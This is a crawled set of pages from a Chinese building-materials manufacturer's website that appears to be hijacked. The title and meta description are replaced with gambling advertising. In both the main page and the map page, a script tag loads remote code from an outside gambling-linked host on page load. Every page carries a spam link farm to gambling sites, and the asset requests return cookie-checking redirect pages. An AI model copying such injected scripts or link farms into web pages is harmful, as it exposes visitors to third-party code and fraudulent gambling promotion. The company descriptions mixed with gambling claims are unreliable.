

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/tag/hydro-jetting/
body_size: 5151
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<title>乐投app官方在线入口-乐投（中国）</title>
<meta content="乐投app官方在线入口,乐投（中国）" name="keywords">
<meta content="乐投app官方在线入口🔥🔥妲己推荐致富永久域名：tiyu1818.com/tiyu1819.com🔥🔥 是中国第一家香港上市的综合类体育产业集团，借助在路跑产业上成熟操作经验和优势，在“体育+”战略引领下已形成赛事运营，乐投（中国）网校精心整理的考前重要学习资料，总结归纳了考试教材中的必备考点和考试重点，是网校教研团队通过多年辅导经验共同打造的具有中大网校特色的重点班型。部分科目学习资料总量可压缩至几页A4纸中。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x3/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<link href="/zr1yfMFAvRDg/data/upload/202106/20210623165708_343.png" rel="shortcut icon" type="image/x-icon"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/app.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/main.css" rel="stylesheet"/>
<script src="/template/default/assets/js/jquery.min.js"></script>
<script>
    var config = {
        homeUrl: '/',
                mUrl: '/m/',
                copyCode: 0,
        isVisitor: 1
    }
</script>
<script src="/template/default/assets/js/app.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> </meta></head>
<body>
<div class="top2">
<div class="wh clearfix">
<div class="logo">
<a href="/">
<img alt="" class="img1" src="/data/upload/202312/20231226110738_405.png"/>
<img alt="" class="img2" src="/data/upload/202106/20210619102527_531.png"/>
</a>
</div>
<div class="topr fr">
<div class="fl" id="menu">
<ul class="nav clearfix">
<li>
<a href="/">首页        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/">乐投（中国）        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/about_about/gsjj9f6.html">集团概况</a>
<a href="/zr1yfMFAvRDg/about_about/ldgh6d7.html">领导关怀</a>
<a href="/zr1yfMFAvRDg/about_about/zzry2e5.html">资质荣誉</a>
<a href="/zr1yfMFAvRDg/about_about/fzlc3d6.html">发展历程</a>
<a href="/zr1yfMFAvRDg/about_about/qywh589.html">企业文化</a>
<a href="/zr1yfMFAvRDg/about_about/sccj6e2.html">生产车间</a>
<a href="/zr1yfMFAvRDg/about_about/crcm892.html">厂容厂貌</a>
<a href="/zr1yfMFAvRDg/about_about/tdfc446.html">团队风采</a>
<a href="/zr1yfMFAvRDg/about_about/hzdw6f6.html">合作单位</a>
<a href="/zr1yfMFAvRDg/about_about/shzr808.html">社会责任</a>
<a href="/zr1yfMFAvRDg/about_about/cpys78d.html">产品优势</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/news/">集团动态        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/news/gsxw51b/">集团新闻</a>
<a href="/zr1yfMFAvRDg/news/xyzx2ba/">视频中心</a>
<a href="/zr1yfMFAvRDg/news/tzgg5b6/">通知公告</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/gcgy02.html">乐投app官方在线入口        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/product/cpzsa2c/">集团产品        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/product/lsfla42/">磷石膏原材料</a>
<a href="/zr1yfMFAvRDg/product/psglc00/">改性无水磷石膏排污、排水管</a>
<a href="/zr1yfMFAvRDg/product/dltxg3da/">改性无水磷石膏电力、通信管</a>
<a href="/zr1yfMFAvRDg/product/fhszjg851/">碳纤维树钢（改性无水磷石膏）井盖</a>
<a href="/zr1yfMFAvRDg/product/fhszs1c1/">碳纤维树钢（改性无水磷石膏）水箅</a>
<a href="/zr1yfMFAvRDg/product/txwsgdlgb9c6/">碳纤维树钢（改性无水磷石膏）电力盖板</a>
<a href="/zr1yfMFAvRDg/product/dyc34/">其他</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/case/">案例展示        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/case/lsgjgal1a5/">磷石膏井盖案例</a>
<a href="/zr1yfMFAvRDg/case/lsggdale35/">磷石膏管道案例</a>
<a href="/zr1yfMFAvRDg/case/lhgllalbd7/">绿化隔离栏案例</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/job//">加入我们        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_contact/">乐投（中国）        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/about_contact/lxc2e.html">乐投（中国）</a>
<a href="https://j.map.baidu.com/2e/r_3J">企业位置</a>
</div>
</li>
</ul>
</div>
<div class="ss fl">
<div class="ss-btn">
<img alt="" class="img1" src="/template/default/assets/images/ss.png"/>
<img alt="" class="img2" src="/template/default/assets/images/ss2.png"/>
</div>
<form action="/search.php" class="clearfix sous" id="formsearch" method="get" name="formsearch">
<input id="keyword" name="wd" placeholder="请输入关键词" type="text"/>
<input class="iconfont" id="s_btn" type="submit" value="搜索"/>
</form>
</div>
<div class="line1 fl"></div>
<div class="dh fr"><p style="line-height: normal;"><span style="font-size: 18px;">服务热线：</span></p><p style="line-height: normal;"><span style="font-size: 18px;">0854-<span style="text-wrap: wrap;">7025566</span></span></p></div>
</div>
</div>
</div>
<script>
    $('.ss-btn').click(function(){
        $('.sous').slideToggle(300);
    })
    $(window).scroll(function(){
            if ($(window).scrollTop()>88){
                $(".top2").addClass('cur');
            }
            else
            {
                $(".top2").removeClass('cur');
            }
        });
</script>
<div class="page-banner">
<img alt="/data/upload/202311/20231114165759_139.jpg" src="/data/upload/202311/20231114165759_139.jpg"/>
</div>
<div class="page-position">
<div class="container">
                您当前的位置 ：
                
	 <a href="/">首 页</a> &gt; 标签搜索

            </div>
</div>
<div class="neyes2 pos">
<div class="wh container">
<div class="nyxx_title">
<div class="xypg_title_xl">
<ul class="xypg-left-nav">
<li>
<a href="/zr1yfMFAvRDg/about_about/gsjj9f6.html">
        集团概况</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/ldgh6d7.html">
        领导关怀</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/zzry2e5.html">
        资质荣誉</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_contact/lxc2e.html">
        乐投（中国）</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/gywm1a5.html">
        关于我们</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/llgc01.html">
        龙里贵诚</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/ldgh558.html">
        领导关怀</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/gcgy02.html">
        贵诚管业</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/chgy03.html">
        驰航管业</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/fzlc0ad.html">
        发展历程</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/qywh052.html">
        企业文化</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/gchbkj04.html">
        贵诚环保科技</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/zzryee8.html">
        资质荣誉</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_she/shjza3f.html">
        社会价值</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_she/csgy1f9.html">
        慈善公益</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/sccjd11.html">
        生产车间</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/crcm861.html">
        厂容厂貌</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/job/">
        人才招聘</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/tdfc7b9.html">
        团队风采</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="https://j.map.baidu.com/2e/r_3J">
        企业位置</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/hzdwc22.html">
        合作单位</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/fzlc3d6.html">
        发展历程</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/cpys371.html">
        产品优势</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/qywh589.html">
        企业文化</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/sccj6e2.html">
        生产车间</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/crcm892.html">
        厂容厂貌</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_mobile/lxfs1cd.html">
        乐投（中国）</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/tdfc446.html">
        团队风采</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="https://j.map.baidu.com/2e/r_3J">
        企业位置</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/gxxcl05.html">
        云南贵祥</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/hzdw6f6.html">
        合作单位</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/shzr808.html">
        社会责任</a>
<div class="first-nav-btn"></div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/cpys78d.html">
        产品优势</a>
<div class="first-nav-btn"></div>
</li>
</ul>
</div>
</div>
<div class="page-wrap">
<div class="col-sm-12">
<div class="xypg-right">
<div class="xypg-right-content">
<ul class="tag-menu clearfix">
<li class="active"><a href="/zr1yfMFAvRDg/tag/hydro-jetting/product/">产品（0）</a></li>
<li><a href="/zr1yfMFAvRDg/tag/hydro-jetting/news/">新闻（0）</a></li>
</ul>
<div class="tag-notice">未找到搜索结果！</div>
<script type="text/javascript">
    $('#buy-product').click(function() {
        islogin();
        var productid = $(this).data('id');
        var url = '/ajaxOrders.php?action=shopping';
        $.post(url, { id: productid }, function(data) {
            if (data == 1) {
                window.location.href = '/person.php?action=shopping';
            }
        });
    })

    function islogin() {
        if ('' == '') {
            window.location.href = '/login.php';
        }
    }
</script> </div>
</div>
</div>
<div class="page-mob-tool">
<ul>
<li class="xymob-page-navbtn"><i class="icon-font icon-dots-horizontal"></i></li>
<li class="xymob-page-backtop"><i class="icon-font icon-top"></i></li>
</ul>
</div>
</div>
</div>
</div>
<div class="foot1">
<div class="wh clearfix">
<div class="map fl">
<p><iframe class="ueditor_baidumap" frameborder="0" height="229" src="/data/ueditor/dialogs/map/show.html#center=107.013934,26.507639&amp;zoom=16&amp;width=461&amp;height=229&amp;markers=107.014509,26.508286&amp;markerStyles=l,A" width="461"></iframe></p>
<a href="/zr1yfMFAvRDg/about_contact/">了解详情  &gt;&gt;</a>
</div>
<div class="dlx fl">
<div class="dtel"><p>服务热线  ——</p><p style="line-height: normal;"><span style="font-size: 30px; color:#222222;">0854-<span style="text-wrap: wrap;">7025566</span></span></p></div>
<div class="lx"><p style="line-height: 2em;">乐投app官方在线入口</p><p style="line-height: 2em;">厂址：贵州省龙里县北部工业园区</p><p style="line-height: 2em;">邮箱：GCSY7140172@163.com</p><p style="line-height: 2em;">网址：www.jasonbetter.com</p><p style="line-height: 2em;">邮编：551200</p><p style="line-height: 2em;">电话：0854-7025566</p></div>
</div>
<div class="tewm fr">
<ul class="clearfix">
<li class="fl"><p><img alt="image.png" src="/data/upload/202106/1624082050915603.png" title="1624082050915603.png"/></p><p>微信公众号</p></li>
<li class="fr" style="display:none"></li>
</ul>
</div>
</div>
</div>
<div class="foot2">
<div class="wh clearfix">
<div class="bq fl">
			Copyright © / 乐投app官方在线入口 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank">黔ICP备2023013123号-1</a> <p style="display:none"><img alt="" src="/data/upload/202106/20210619134913_338.png"/> 贵公网安备 </p><br/>
			免责声明：本站内容由互联网收集整理，版权归原创作者所有，如有侵权请乐投（中国）处理删除内容，谢谢！
			
		</div>
<div class="zi fr">
<span class="jszc">服务支持：<a href="http://www.hqlfsem.com" target="_blank">华企立方</a></span>
<p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=52011502001462" target="_blank"><img alt="备案图标.png" src="/data/upload/202108/1629359170123921.png" title="1629359170123921.png"> 贵公网安备 52011502001462号</img></a></p>
</div>
</div>
</div>
<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
<ul>
<li><a href="javascript:;">
<span class="icon-font icon-phone"></span>
<span class="wz">0854-7025566</span>
</a></li>
<li class="ewm">
<span class="icon-font icon-ewm"></span>
<div class="ewm-box"><img alt="二维码" src="/data/upload/202106/20210624180105_791.png"/></div>
</li>
<li><a href="/zr1yfMFAvRDg/inquiry/">
<span class="icon-font icon-message"></span>
<span class="wz">在线留言</span>
</a></li>
<li class="backtop"><span class="icon-font icon-top"></span></li>
</ul>
</div>
<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="/template/default/assets/js/main.js"></script>
<script>
            // window.onload = function() {
            //     $(".x-menu li a[href='"+$('.xypg-left-nav li.clicked a').attr('href')+"']").parents('li').addClass('active').siblings('li').removeClass('active');
            // }
        </script>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/app.css
body_size: 1023
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=83516c381cba08e5172bd592dc822f5e; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/zr1yfMFAvRDg/template/default/assets/css/main.css
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=0dc9441cf29193b1ace18a14cb618219; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/jquery.min.js
body_size: 1021
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=ac31c260edde16a460c2f87bdf3ec133; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/app.js
body_size: 1021
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=994449ea50d80aa9a0dabbea4212ca03; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/template/default/assets/js/main.js
body_size: 1022
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=498e3d66523dd724b15e0b064c930e3d; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/data/ueditor/dialogs/map/show.html
body_size: 2693
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<title>乐投app官方在线入口-乐投（中国）</title>
<meta content="乐投app官方在线入口,乐投（中国）" name="keywords"/>
<meta content="乐投app官方在线入口🔥🔥妲己推荐致富永久域名：tiyu1818.com/tiyu1819.com🔥🔥 是中国第一家香港上市的综合类体育产业集团，借助在路跑产业上成熟操作经验和优势，在“体育+”战略引领下已形成赛事运营，乐投（中国）网校精心整理的考前重要学习资料，总结归纳了考试教材中的必备考点和考试重点，是网校教研团队通过多年辅导经验共同打造的具有中大网校特色的重点班型。部分科目学习资料总量可压缩至几页A4纸中。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x3/ky2.js" type="text/javascript"></script>
<!--引用百度地图API-->
<style type="text/css">
        html, body {
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
<script src="https://api.map.baidu.com/api?v=2.0&amp;ak=nSxiPohfziUaCuONe4ViUP2N&amp;s=1" type="text/javascript"></script>
</head>
<body onload="initMap();">
<!--百度地图容器-->
<div id="dituContent" style="width:697px;height:550px;border:#ccc solid 1px;"></div>
<div class="link">
<a href="http://www.gososyal.com">天博官方登录入口中国有限公司</a> | <a href="http://www.turtest.com">大发体育直播</a> | <a href="http://www.suvcare.com">FH手机平台</a> | <a href="http://www.georgiacarinsurancepros.com">乐投平台</a> | <a href="http://www.pibedeorocalcio.com">赢博在线平台</a> | <a href="http://www.massagevonaar.com">雷火中国有限公司官网</a> | <a href="http://www.atheistmuslim.com">天博在线客服</a> | <a href="http://www.rnclive.com">大发</a> | <a href="http://www.linksphotograph.com">新利在线官网</a> | 
</div>
</body>
<script type="text/javascript">
    function getParam(name) {
        return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
    var map, marker;
    var centerParam = getParam('center');
    var zoomParam = getParam('zoom');
    var widthParam = getParam('width');
    var heightParam = getParam('height');
    var markersParam = getParam('markers');
    var markerStylesParam = getParam('markerStyles');

    //创建和初始化地图函数：
    function initMap() {
        // [FF]切换模式后报错
        if (!window.BMap) {
            return;
        }
        var dituContent = document.getElementById('dituContent');
        dituContent.style.width = widthParam + 'px';
        dituContent.style.height = heightParam + 'px';

        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件

        // 创建标注
        var markersArr = markersParam.split(',');
        var point = new BMap.Point(markersArr[0], markersArr[1]);
        marker = new BMap.Marker(point);
        marker.enableDragging();
        map.addOverlay(marker); // 将标注添加到地图中

        if(parent.editor && parent.document.body.contentEditable=="true") { //在编辑状态下
            setMapListener();//地图改变修改外层的iframe标签src属性
        }
    }

    //创建地图函数：
    function createMap() {
        map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图
        var centerArr = centerParam.split(',');
        var point = new BMap.Point(parseFloat(centerArr[0]), parseFloat(centerArr[1]));//定义一个中心点坐标
        map.centerAndZoom(point, parseInt(zoomParam));//设定地图的中心点和坐标并将地图显示在地图容器中
    }

    //地图事件设置函数：
    function setMapEvent() {
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }

    //地图控件添加函数：
    function addMapControl() {
        //向地图中添加缩放控件
        var ctrl_nav = new BMap.NavigationControl({anchor: BMAP_ANCHOR_TOP_LEFT, type: BMAP_NAVIGATION_CONTROL_LARGE});
        map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
        var ctrl_ove = new BMap.OverviewMapControl({anchor: BMAP_ANCHOR_BOTTOM_RIGHT, isOpen: 1});
        map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
        var ctrl_sca = new BMap.ScaleControl({anchor: BMAP_ANCHOR_BOTTOM_LEFT});
